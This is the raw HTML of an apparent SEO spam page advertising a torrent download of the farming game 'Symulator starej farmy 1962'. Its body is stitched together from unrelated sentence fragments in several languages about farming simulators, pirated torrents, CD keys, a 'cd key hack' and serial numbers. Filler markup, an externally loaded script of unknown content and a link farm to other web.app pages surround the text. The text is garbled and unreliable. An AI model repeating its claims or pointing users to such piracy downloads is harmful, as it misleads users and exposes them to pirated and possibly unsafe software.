

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayswagagdraf.web.app/1371.html
body_size: 3314
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jayswagagdraf.web.app/1371.html" /><title>Symulator starej farmy 1962 download torent</title><script src="https://jayswagagdraf.web.app/6mdulzaoa0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="obniban"></div><!-- zaswindma --><div class="asicprot"></div><!-- daysita --><div class="fratextes"></div><!-- quimanna --><div class="ecuron" id="payjogma"></div><div class="contnetcong" id="warsscelful"></div><!-- rhinevex --><div class="amrenlea"></div><!-- rugalthey --><!-- tesevel --><div class="bundrumsbap" id="donlerbstoc"></div><!-- digafir --><div class="harnate"></div><!-- passtibtu --><div class="bufcihy" id="boireza"></div><h1>Symulator starej farmy 1962 download torent</h1><div class="obniban"></div><!-- zaswindma --><div class="asicprot"></div><!-- daysita --><div class="fratextes"></div><!-- quimanna --><div class="ecuron" id="payjogma"></div><div class="contnetcong" id="warsscelful"></div><!-- rhinevex --><div class="amrenlea"></div><!-- rugalthey --><!-- tesevel --><div class="bundrumsbap" id="donlerbstoc"></div><p>Symulatorfarmy 2009 is a shareware software in the category miscellaneous developed by giants software. Symulator farmy 2012 to wersja demonstracyjna gry symulacyjnoekonomicznej, w ktorej zajmowac bedziemy sie zarzadzaniem, jak i prowadzeniem wlasnej. Symulator farmy 2016 dyskusja ogolna steam community. Sciagnij i zostaw pobierz symulator farmy 20 za darmo. Farming simulator is a popular android simulator game, the game developed by giants software, farming simulator 2018 is the latest version of this series with new contents and improved graphics as well as gameplay. Nonetheless, farming simulator 2020 is absolutely not regarding how hectic the roads are, but just what you can do with your houses as well as there is a respectable amount of job to be done on the farm.</p> <p>Farming simulator 16 ist eine landwirtschaftssimulation. Unlike in 2015s launch, there is no home console version of the game, this year the focus gets on portability as well as bringing your ranch with you wherever you go. Farming 17 farming simulator 17 mods download home facebook. The game begins you out with a couple of fields to often tend, a couple of tractors and a harvester. Symulator starej farmy 1962 to symulacja rolnicza, pozwalajaca graczom sprobowac swoich sil w obsludze traktorow, kombajnow i innych. Farming 17 farming simulator 17 mods download home. Wcielajac sie w postac rolnika, zarzadzajacego calym. Play the improved career mode and begin with a sparsely equipped farm and some old outdated vehicles. This free farm expert 2016 cd key hack is very easy to use thanks to the simple platform. Simulator of the old farm 1962 is an agricultural simulation, allowing players to try their hand at using tractors, combine harvesters and other machines from the. Go up against the part of a cutting edge rancher in farming simulator 17.</p> <p>This product is a brand new and unused farming simulator 15 cd key for steam. Wsrod naszych zadan bedzie uprawa roli oraz hodowla zwierzeta. Titanium edition brings a harvest of new content for your game including vehicles and machinery and tutorials to create your own content. Zkouseli jste nekdy usednout za volant vice jak 50 let stareho traktoru ci kombajnu. Dont wait for miracles to happen, just choose a game from list and press download. Professional farmer 2015 download pc professional farmer. Its one of the millions of unique, usergenerated 3d experiences created on roblox. Kolejna gra czysto zrecznosciowa w klimatach rolnictwa. This product is a unique and unused cd key which can be activated on steam. Jul 15, 2017 farming simulator 18 is the latest launch from giants software application and author emphasis residence interactive. Minecraft download sesja z plusem 2 gimnazjum matematyka hard truck 2 do pobrania pelna wersja symulator farmy 2010 demo kompass 2 free modio for xbox dec 17 symulator farmy 2010 pelna wersja. Through several activities such as plowing fields, seeding, pressing bales and the final harvest, you build up the financial resources. Sep 14, 2017 toplitz productions, publisher and developer of the upcoming airport simulator 2018, has announced a new simulation title that we can expect to be on its way later this year. Download now the serial number for agrar simulator 2012.</p> <p>Najnowsza, darmowa wersja symulator farmy 20 do pobrania darmowo. Some of the greatest mods fs can offer are farming simulator 17 trucks. Inundate yourself in an immense open world stacked. Symulator starej farmy 1962 download free version ov. Steam sale 2020 expected schedule of sales for the year. This product is a brand new and unused farming simulator 15 cd key for steam this product is a unique and unused cd key which can be activated on steam.</p> <p>Symulator farmy 2011 by giants software should i remove it. Farming simulator 2015 website youtube and tubeyou release date. Its impossible to carry everything with your own hands. It was checked for updates 63 times by the users of our client application updatestar during the last month. Old village simulator 1962, symulator starej farmy 1962 pc. Farming simulator 2017 pelna wersja pl blazej101001. Symulator farmy 2014 w angielskiej wersji jezykowej. Farming simulation rpg farmers dynasty announced to help.</p> <p>Jun 16, 2014 jak zrobie zeby na asku byla fajna nazwa tnt torent pl za darmo w garniturach download peb tapety na pulpit 1280x1024 hd koty lektor krotki pobyt w szwajcarii short stay in switzerl ad 2009 dvdrip dzwieki na telefon paczka 2011 easycleaner 2 0 6 380 build 7 rapid tapety fast five 320x240 zarzadzanie personelem listwan wiczenia htc touch pro 2. The latest version of symulator farmy 2009 is 1, released on 03112015. You are gradually instructed the essentials of growing, seeding areas, gathering plants and. Old village simulator 1962, symulator starej farmy 1962. Farming simulator 17 galeria screenshotow screenshot 47.</p> <p>Farming simulator 20 to kolejna odslona gry bedacej symulatorem farmy. Farming simulator 20 darmowe pobieranie najnowszej wersji. Every farmer needs some outside help, for example, using vehicles or other kind of tools. Stara farma 1962, old village simulator 1962, symulator starej. Nov 21, 2014 professional farmer 2015 download pc professional farmer 2015 download. Wszystko zalezy od ciebie zarzadzaj farma i dbaj o jej rozwoj w calkiem. Hi gamer, at this category of our torrent tracker you can download simulator games for pc, xbox 360, xbox one, ps3 and ps4 without any registration. Wydawnictwa edukacyjne wiking przyroda szkola podstawowa. Uaktualnienie patch do gry farming simulator 20 z gatunku gry symulacje, wersja v. Start a new discussion showing 115 of 111 active topics. Toplitz productions, publisher and developer of the upcoming airport simulator 2018, has announced a new simulation title that we can expect to be on. Symulator farmy 2012 to wersja demonstracyjna gry symulacyjnoekonomicznej, w ktorej zajmowac bedziemy sie zarzadzaniem, jak i prowadzeniem wlasnej farmy.</p> <p>Stara farma 1962, old village simulator 1962, symulator. Symulator farmy 2011 is a program developed by giants software. Farming simulator 2011 pc download free torrents games. After your payment, you will be instantly sent a unique activation code by our automatic delivery system, called autokey. Kupujesz traktor, tuningujesz go i bierzesz udzial w konkurencjach, ktorych jest az 31. Mechanik maszyn rolniczych 2015 pobierz symulatorypc. Old village simulator 1962 ke stazeni zdarma download stahnu. All serial numbers are genuine and you can find more results in our database for agrar software. Updates are issued periodically and new results might be added for this applications from our community. Free download mechanik maszyn rolniczych 2015 torrent. Old village simulator will take you back in time to mid sixties, so syou.</p> <p>Professional farmer 2015 download pc professional farmer 2015 download. Gracze beda mogli wykonywac wszystkie takie same zadania, co prawdziwi rolnicy. Symulator starej farmy 1962 to symulacja rolnicza, pozwalajaca graczom sprobowac swoich sil w obsludze traktorow, kombajnow i innych maszyn z lat 60. Simulator of the old farm 1962 is an agricultural simulation, allowing players to try their hand at using tractors, combine harvesters and other machines from the 60s of the last century. Apk farming simulator 18 for android orthos software. As the farming simulator 2017 visualizes real world, you must use every help you can find, otherwise, as a farmer you wont reach anything.</p> <p>Harvesters, tractors, trailers, maps,seeders, plougs, baler, transports and more vehicles. The latest version of symulatorfarmy 2009 is 1, released on 03112015. Using apkpure app to upgrade bus simulator 17, install xapk, fast, free and save your internet data. Aside from that, it provides latest updates for all users to make sure that the new features will be enjoyed every time that an upgrade in the program is released. Farming simulation rpg farmers dynasty announced to help you. Zniwa 2012 w bockowie symulator farmy polskie maszyny duration. Sep 29, 2017 zniwa 2012 w bockowie symulator farmy polskie maszyny duration. A scheduled task is added to windows task scheduler in order to launch the program at various scheduled times the schedule varies depending on the version. Wracamy z filmami, na poczatek agrar, w polsce zwany sfem.</p> <p>Screenshot 47 galeria screenshotow farming simulator 17. Farm expert 2016 cd key giveaway steam code getcracked. Professional farmer 2015 download pc is another part of the agricultural simulator series that originated in the polish company playway on behalf of another german company that is the uig entertainment. Symulator farmy 2009 is a shareware software in the category miscellaneous developed by giants software. Your goal is to whip the farm into shape, extend the vehicle fleet and become a successful farmer. Fs 2017 trucks farming simulator 2017 mods, ls, fs 2017. Symulator farmy 2015 do pobrania farming simulator 2015.</p><div class="obniban"></div><!-- zaswindma --><div class="asicprot"></div><!-- daysita --><div class="fratextes"></div><!-- quimanna --><div class="ecuron" id="payjogma"></div><a href="https://jayswagagdraf.web.app/1230.html">1230</a> <a href="https://jayswagagdraf.web.app/144.html">144</a> <a href="https://jayswagagdraf.web.app/296.html">296</a> <a href="https://jayswagagdraf.web.app/181.html">181</a> <a href="https://jayswagagdraf.web.app/103.html">103</a> <a href="https://jayswagagdraf.web.app/658.html">658</a> <a href="https://jayswagagdraf.web.app/1200.html">1200</a> <a href="https://jayswagagdraf.web.app/234.html">234</a> <a href="https://jayswagagdraf.web.app/839.html">839</a> <a href="https://jayswagagdraf.web.app/946.html">946</a> <a href="https://jayswagagdraf.web.app/1106.html">1106</a> <a href="https://jayswagagdraf.web.app/1402.html">1402</a> <a href="https://jayswagagdraf.web.app/1397.html">1397</a> <a href="https://jayswagagdraf.web.app/124.html">124</a> <a href="https://jayswagagdraf.web.app/1051.html">1051</a> <a href="https://jayswagagdraf.web.app/267.html">267</a> <a href="https://jayswagagdraf.web.app/481.html">481</a> <a href="https://jayswagagdraf.web.app/1292.html">1292</a> <a href="https://jayswagagdraf.web.app/1562.html">1562</a> <a href="https://jayswagagdraf.web.app/427.html">427</a> <a href="https://jayswagagdraf.web.app/24.html">24</a> <a href="https://jayswagagdraf.web.app/631.html">631</a> <a href="https://jayswagagdraf.web.app/140.html">140</a> <a href="https://jayswagagdraf.web.app/1549.html">1549</a> <a href="https://jayswagagdraf.web.app/728.html">728</a> <a href="https://jayswagagdraf.web.app/16.html">16</a> <a href="https://jayswagagdraf.web.app/166.html">166</a> <a href="https://jayswagagdraf.web.app/1225.html">1225</a> <a href="https://jayswagagdraf.web.app/1271.html">1271</a> <a href="https://jayswagagdraf.web.app/1315.html">1315</a> <a href="https://jayswagagdraf.web.app/1.html">1</a> <a href="https://jayswagagdraf.web.app/1554.html">1554</a> <a href="https://jayswagagdraf.web.app/1108.html">1108</a> <a href="https://jayswagagdraf.web.app/301.html">301</a> <a href="https://jayswagagdraf.web.app/1606.html">1606</a> <a href="https://jayswagagdraf.web.app/1074.html">1074</a> <a href="https://jayswagagdraf.web.app/352.html">352</a> <a href="https://kerlazirria.web.app/947.html">947</a> <a href="https://orconlico.web.app/1417.html">1417</a> <a href="https://snapkoululand.web.app/1003.html">1003</a> <a href="https://enhanliven.web.app/49.html">49</a> <a href="https://codoctoto.web.app/1498.html">1498</a> <a href="https://liclorolaf.web.app/1006.html">1006</a><div class="obniban"></div><!-- zaswindma --><div class="asicprot"></div><!-- daysita --><div class="fratextes"></div><!-- quimanna --><div class="ecuron" id="payjogma"></div><div class="contnetcong" id="warsscelful"></div><!-- rhinevex --><div class="amrenlea"></div></body></html>